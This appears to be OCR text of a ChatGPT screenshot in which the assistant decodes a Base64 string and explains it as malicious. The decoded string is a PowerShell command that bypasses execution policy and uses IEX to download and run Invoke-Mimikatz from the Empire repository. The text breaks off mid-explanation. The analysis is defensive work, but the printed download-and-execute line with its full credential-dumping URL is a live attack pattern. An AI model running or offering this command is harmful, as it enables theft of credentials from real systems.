 ChatGPT
Local Attack Using a Backdoor
https://chatgpt.com/c/ebe68be3-6e1c-4d33-9f4a-d68c4d0a4cd6
120%
285
ChatGPT
P
dHogLUR1bXBDcmVkcyI=
The string you've provided is a Base64 encoded command. I'll first decode it and then analyze its
content for any potential malicious activities. Let's start by decoding the Base64 string.
The decoded command is as follows:
plaintext
Copy code
powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('https://raw
Analysis:
1. PowerShell Command: The command runs `powershell.exe` with the `-exec bypass` flag,
which is used to bypass the PowerShell script execution policy. This is often used to run scripts
on systems where the execution policy is set to restrict the running of scripts.
2. `IEX` (Invoke-Expression): This is used to execute the string that follows as a command. In this
case, it's downloading a script from the internet.
3. Downloading a Script: The command downloads a script from the following URL:
• `https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/
credentials/Invoke-Mimikatz.ps1`
4. Invoke-Mimikatz: The script being downloaded and executed is `Invoke-Mimikatz`, which is a
Message ChatGPT
ChatGPT can make mistakes. Check important info.